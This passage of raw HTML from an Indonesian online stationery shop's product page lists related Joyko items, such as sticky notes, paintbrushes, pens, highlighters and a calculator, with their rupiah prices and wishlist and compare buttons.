data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":809,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"809","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1055" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-index-memo-im-54-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1055"><span class="product-image-wrapper"><!--mf_product_label_comment_1055--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-sku-jk-im48-jk-im49-jk-im50-jk-im51-jk-im52-jk-im53-jk-im54_johedmdp3j6rjp2r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-54&#x20;&#x28;Kertas&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1055 {
    width: 152px;
}
.product-image-container-1055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-54&#x20;&#x28;Kertas&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.binamandiristationery.co.id/joyko-index-memo-im-54-kertas.html">Joyko Index &amp; Memo IM-54 (Kertas) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1055" data-price-box="product-id-1055">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1055"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1055" name="related_products[]" value="1055" /><label class="label" for="related-checkbox1055"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1055,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1055","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_453" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-brush-br-6-no-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-453"><span class="product-image-wrapper"><!--mf_product_label_comment_453--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-brush-sku-jk-br6-00-jk-br6-1-jk-br6-2-jk-br6-3-jk-br6-10-jk-br6-11-jk-br6-12_oyvyizayae1d2ezs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Brush&#x20;BR-6&#x20;No.10&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-453 {
    width: 152px;
}
.product-image-container-453 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-6&#x20;No.10&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.binamandiristationery.co.id/joyko-brush-br-6-no-10.html">Joyko Brush BR-6 No.10 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="453" data-price-box="product-id-453">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-453"  data-price-amount="65000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox453" name="related_products[]" value="453" /><label class="label" for="related-checkbox453"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":453,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"453","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_437" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-brush-br-10-no-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-437"><span class="product-image-wrapper"><!--mf_product_label_comment_437--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br10-2-jk-br10-3-jk-br10-4-jk-br10-5-jk-br10-6-jk-br10-7-jk-br10-8-jk-br10-9_zpsulet8dcxrk2cb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.5&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-437 {
    width: 152px;
}
.product-image-container-437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.5&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.binamandiristationery.co.id/joyko-brush-br-10-no-5.html">Joyko Brush BR-10 No.5 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="437" data-price-box="product-id-437">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-437"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox437" name="related_products[]" value="437" /><label class="label" for="related-checkbox437"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":437,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"437","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_343" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-ballpen-bp-183-sona-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-343"><span class="product-image-wrapper"><!--mf_product_label_comment_343--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-183-sona-sku-jk-bp183_lgdl6o2u0se5brqr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BallPen&#x20;BP-183&#x20;&#x28;Sona&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-343 {
    width: 152px;
}
.product-image-container-343 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-183&#x20;&#x28;Sona&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.binamandiristationery.co.id/joyko-ballpen-bp-183-sona-pena-pulpen.html">Joyko BallPen BP-183 (Sona) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="343" data-price-box="product-id-343">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-343"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox343" name="related_products[]" value="343" /><label class="label" for="related-checkbox343"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":343,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"343","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1490" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-ruler-rl-301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1490"><span class="product-image-wrapper"><!--mf_product_label_comment_1490--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rl-ps2-sku-jk-rlps2-jk-rl301-jk-rlst15-jk-rlst30-jk-rlst40-jk-rlst50-jk-rlst60-jk-rlst100_htgitopka22euskr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Ruler&#x20;RL-301&#x20;Penggaris&#x20;Plastik&#x20;Panjang&#x20;Lentur&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1490 {
    width: 152px;
}
.product-image-container-1490 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ruler&#x20;RL-301&#x20;Penggaris&#x20;Plastik&#x20;Panjang&#x20;Lentur&#x20;Warna" href="https://www.binamandiristationery.co.id/joyko-ruler-rl-301.html">Joyko Ruler RL-301 Penggaris Plastik Panjang Lentur Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1490" data-price-box="product-id-1490">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1490"  data-price-amount="5700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1490" name="related_products[]" value="1490" /><label class="label" for="related-checkbox1490"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1490,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1490","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1015" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-high-lighter-hl-47-hl-48-hl-49-hl-50-hl-51-hl-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1015"><span class="product-image-wrapper"><!--mf_product_label_comment_1015--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-high-lighter-hl-47hl-48hl-49hl-50hl-51hl-52-sku-jk-hl47-52_7hamzug5jwwvtlty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;HighLighter&#x20;HL-47&#x2F;HL-48&#x2F;HL-49&#x2F;HL-50&#x2F;HL-51&#x2F;HL-52&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1015 {
    width: 152px;
}
.product-image-container-1015 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HighLighter&#x20;HL-47&#x2F;HL-48&#x2F;HL-49&#x2F;HL-50&#x2F;HL-51&#x2F;HL-52&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.binamandiristationery.co.id/joyko-high-lighter-hl-47-hl-48-hl-49-hl-50-hl-51-hl-52.html">Joyko HighLighter HL-47/HL-48/HL-49/HL-50/HL-51/HL-52 Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1015" data-price-box="product-id-1015">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1015"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1015" name="related_products[]" value="1015" /><label class="label" for="related-checkbox1015"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1015,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1015","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_663" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-desk-set-ds-22.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-663"><span class="product-image-wrapper"><!--mf_product_label_comment_663--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds22-jk-ds23-jk-ds24-jk-ds26-jk-ds27-jk-ds29-jk-ds30-jk-ds32_qyqwtz9vhjdoztim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-22&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-663 {
    width: 152px;
}
.product-image-container-663 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-22&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.binamandiristationery.co.id/joyko-desk-set-ds-22.html">Joyko Desk Set DS-22 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="663" data-price-box="product-id-663">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-663"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox663" name="related_products[]" value="663" /><label class="label" for="related-checkbox663"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":663,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"663","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_382" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-binder-clip-105-cd.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-382"><span class="product-image-wrapper"><!--mf_product_label_comment_382--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-105-cd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;CD&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-382 {
    width: 152px;
}
.product-image-container-382 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;CD&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.binamandiristationery.co.id/joyko-binder-clip-105-cd.html">Joyko Binder Clip 105 CD Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="382" data-price-box="product-id-382">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-382"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox382" name="related_products[]" value="382" /><label class="label" for="related-checkbox382"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":382,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"382","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_491" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-calculator-cc-26.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-491"><span class="product-image-wrapper"><!--mf_product_label_comment_491--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-26-sku-jk-cc26_5eqkpsir0lvb2ono.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-491 {
    width: 152px;
}
.product-image-container-491 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-26&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.binamandiristationery.co.id/joyko-calculator-cc-26.html">Joyko Calculator CC-26 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="491" data-price-box="product-id-491">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-491"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox491" name="related_products[]" value="491" /><label class="label" for="related-checkbox491"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":491,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"491","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1075" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-ink-for-permanent-marker-pmi-202-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1075"><span class="product-image-wrapper"><!--mf_product_label_comment_1075--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-permanent-marker-sku-jk-pmi201-jk-pmi202-jk-pmi203-jk-pm34-36-jk-pm34rf-jk-pm35rf-jk-pm36rf_gpm9tdvtczvvhnjk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang&#x20;Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-202&#x20;&#x28;Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1075 {
    width: 152px;
}
.product-image-container-1075 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-202&#x20;&#x28;Blue&#x29;&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang" href="https://www.binamandiristationery.co.id/joyko-ink-for-permanent-marker-pmi-202-blue.html">Joyko Ink For Permanent Marker PMI-202 (Blue) Refill Tinta Spidol Isi Ulang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1075" data-price-box="product-id-1075">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1075"  data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1075" name="related_products[]" value="1075" /><label class="label" for="related-checkbox1075"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 